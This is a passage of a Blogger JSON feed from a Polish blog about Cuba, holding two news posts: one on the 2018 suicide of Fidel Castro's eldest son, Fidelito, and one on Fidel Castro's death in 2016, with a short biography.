przyszłość"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhctsu34IjoRMlPdNOaZsl8NLuJgvuXLtEyuZvC76nOZp41sWwgFPrHVpQRTL0_2txoN6XQTr1GY14oT8cRgPvAtjpVk6o2sfi8b2rTjJAxeASk7ttw2gvkibFdXc6k0wE2zjzQveL-EaRNkjEMMwuNC6j0iB6Y-w0oLc4vUtAClfOemFm-UacFViWH\/s72-c\/Diaz-canel.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5765358068731056004.post-7428169623728500848"},"published":{"$t":"2018-02-02T13:27:00.001+01:00"},"updated":{"$t":"2022-12-08T22:19:49.039+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bracia Castro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fidel Castro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historia Kuby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samobójstwo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wiadomości z Kuby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wydarzenia bieżące"},{"scheme":"http://www.blogger.com/atom/ns#","term":"śmierć Castro"}],"title":{"type":"text","$t":"Fidelito Castro - syn Fidela Castro - popełnił samobójstwo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nNajstarszy syn kubańskiego przywódcy rewolucyjnego Fidela Castro, Fidel Castro Diaz-Balart, znany również jako \"Fidelito\" (Mały Fidel) z powodu uderzającego podobieństwa do ojca, popełnił samobójstwo w czwartek 1 lutego 2018, podały kubańskie agencje.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitbp8XiQ0CtYOyQ0KtHZIxDYkc-SD7X_M2oadRyz0yzEHRuvIq55ubmQNuKm3fNCLRkoqwL1OZuBXpIb_15mhFNphkwwPyYKEE7sueyENvlD-yV5xlm1yY2h1BPyahZWtcEW1Wb7tIhVEnu-g0srNq-mvOz2JOKmnndR7210qW9NLAcSQwsd3GF-l3\/s368\/Castro-Chaplygin-Valdez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"291\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitbp8XiQ0CtYOyQ0KtHZIxDYkc-SD7X_M2oadRyz0yzEHRuvIq55ubmQNuKm3fNCLRkoqwL1OZuBXpIb_15mhFNphkwwPyYKEE7sueyENvlD-yV5xlm1yY2h1BPyahZWtcEW1Wb7tIhVEnu-g0srNq-mvOz2JOKmnndR7210qW9NLAcSQwsd3GF-l3\/s320\/Castro-Chaplygin-Valdez.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EŹrodło:\u0026nbsp;https:\/\/commons.wikimedia.org\/wiki\/File:Castro-Chaplygin-Valdez.jpg\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nZ powodu długotrwałej depresji był początkowo hospitalizowany, a następnie kontynuował leczenie w trybie ambulatoryjnym. Miał 68 lat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWykształcony w byłym Związku Radzieckim Fidelito, wrócił na Kubę jako specjalista nuklearny i zajął od razu wysoką pozycję w rządzie. Ze wszystkich dzieci Castro, to właśnie z nim ojciec wiązał największe nadzieje.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrodził się w 1949 roku z krótkiego małżeństwa Fidela z Mirtą Diaz-Balart, zanim ten obalił wspieranego przez USA dyktatora i zbudował państwo komunistyczne. Jako dziecko był przedmiotem dramatycznego sporu o opiekę między rodzinami matki i ojca, gdyż krótko po objęciu władzy przez Fidela, Mirta zdecydowała się na emigrację do USA.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrzez swoją matkę Castro Diaz-Balart był kuzynem niektórych z najbardziej zatwardziałych wrogów Castro w społeczności kubańskich emigrantów amerykańskich, reprezentanta USA Mario Diaz-Balarta i byłego amerykańskiego kongresmana Lincolna Diaz-Balarta.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMiał troje dzieci - Mirtę Marię, Fidela Antonio i José Raúla - z Natashą Smirnova, którą poznał w Rosji w trakcie swoich studiów.\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E__________\n\nPolub: http:\/\/www.facebook.com\/CubaMiAmorBlog\nWejdź na bloga, zostaw komentarz lub napisz do mnie :)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5765358068731056004\/posts\/default\/7428169623728500848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5765358068731056004\/posts\/default\/7428169623728500848"},{"rel":"alternate","type":"text/html","href":"https:\/\/cuba.miamor.pl\/2018\/02\/fidelito-castro-popenil-samobojstwo.html","title":"Fidelito Castro - syn Fidela Castro - popełnił samobójstwo"}],"author":[{"name":{"$t":"Anna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04746934100409476069"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitbp8XiQ0CtYOyQ0KtHZIxDYkc-SD7X_M2oadRyz0yzEHRuvIq55ubmQNuKm3fNCLRkoqwL1OZuBXpIb_15mhFNphkwwPyYKEE7sueyENvlD-yV5xlm1yY2h1BPyahZWtcEW1Wb7tIhVEnu-g0srNq-mvOz2JOKmnndR7210qW9NLAcSQwsd3GF-l3\/s72-c\/Castro-Chaplygin-Valdez.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5765358068731056004.post-2920278199372552932"},"published":{"$t":"2016-11-26T08:58:00.003+01:00"},"updated":{"$t":"2022-12-08T22:29:38.802+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bracia Castro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fidel Castro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hawana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historia Kuby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polityka Kuby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raul Castro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wiadomości z Kuby"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wydarzenia bieżące"}],"title":{"type":"text","$t":"\"Historia mnie uniewinni\" - Fidel Castro nie żyje"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nTuż po północy czasu lokalnego w Hawanie, Raul Castro, aktualnie urzędujący przewodniczący Rady Państwa i Rady Ministrów Republiki Kuby i brat wielkiego Rewolucjonisty, ogłosił w narodowej telewizji, że Fidel Castro zmarł 25 listopada 2016 roku o godzinie 22:25.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/oYwqMZP-Sbw\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/oYwqMZP-Sbw?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMiał 90 lat. Był dwukrotnie żonaty. Miał dziewięcioro dzieci.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaRA4AwfNqBrXjOopBFgg1F77U4-qFnaix4st3Ufag_ksuqmFhh8C1Zcqptiaoeid9DA8aoVYSAzE6IfakCJkbsci5A0gm7xchG28E11mjsMf3rvpjz6UePN4cQx7d3TZWoSgXxWjDuHQrEKPSQaxwSbkol1EYPD18HHFzXxZO64AF2Z-DC6JfQ4Ic\/s1577\/Fidel_Castro_Pirbadet.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1577\" data-original-width=\"1145\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaRA4AwfNqBrXjOopBFgg1F77U4-qFnaix4st3Ufag_ksuqmFhh8C1Zcqptiaoeid9DA8aoVYSAzE6IfakCJkbsci5A0gm7xchG28E11mjsMf3rvpjz6UePN4cQx7d3TZWoSgXxWjDuHQrEKPSQaxwSbkol1EYPD18HHFzXxZO64AF2Z-DC6JfQ4Ic\/s320\/Fidel_Castro_Pirbadet.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EŹródło: https:\/\/commons.wikimedia.org\/wiki\/File:Fidel_Castro_Pirbadet.jpg\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFidel Castro urodził się w Biranie 13 sierpnia 1926 roku. W styczniu 1959 przejął władzę na wyspie po przeprowadzeniu Rewolucji Kubańskiej i obaleniu rządów Fulgencio Batisty. Rządził twardą ręką przez prawie 50 lat, do 2006, kiedy to przekazał władzę swojemu bratu, Raulowi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUauANyb9J350F5uIeHgZsR8hYnad_KHPqv6TVC6E29DHZSF42fP7aMSGxaYLDg2QKAic3xVBGMPdUjcbUehPXz8N7lqG5yVjf3zceUd4kERQLa7cWxcVBYkyFniTjUnMS7H2pJp6bG6-hiA70wCe2E0q9frrewhV3Ns0kynE1YNFXAypQGifb647r\/s476\/Fidel_Castro_2012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"476\" data-original-width=\"313\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUauANyb9J350F5uIeHgZsR8hYnad_KHPqv6TVC6E29DHZSF42fP7aMSGxaYLDg2QKAic3xVBGMPdUjcbUehPXz8N7lqG5yVjf3zceUd4kERQLa7cWxcVBYkyFniTjUnMS7H2pJp6bG6-hiA70wCe2E0q9frrewhV3Ns0kynE1YNFXAypQGifb647r\/s320\/Fidel_Castro_2012.jpg\" width=\"210\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EŹródło:\u0026nbsp;https:\/\/commons.wikimedia.org\/wiki\/File:Fidel_Castro_2012.jpg\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nMający początkowo wielu zwolenników, w trakcie \"panowania\" zyskał miano zimnokrwistego tyrana. W jednym ze swoich słynnych przemówień powiedział: \"Potępcie mnie, to nie ma znaczenia, historia mnie uniewinni\". Czy naprawdę historia uniewinni tego dyktatora...?\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E__________\n\nPolub: http:\/\/www.facebook.com\/CubaMiAmorBlog\nWejdź na bloga, zostaw komentarz lub napisz do mnie :)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5765358068731056004\/posts\/default\/2920278199372552932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5765358068731056004\/posts\/default\/2920278199372552932"},{"rel":"alternate","type":"text/html","href":"https:\/\/cuba.miamor.pl\/2016\/11\/historia-mnie-uniewinni-fidel-castro.html","title":"\"Historia mnie uniewinni\" - Fidel Castro nie żyje"}],"author":[{"name":{"$t":"Anna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04746934100409476069"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/oYwqMZP-Sbw\/default.jpg","height":"72","width":"72"}}]}});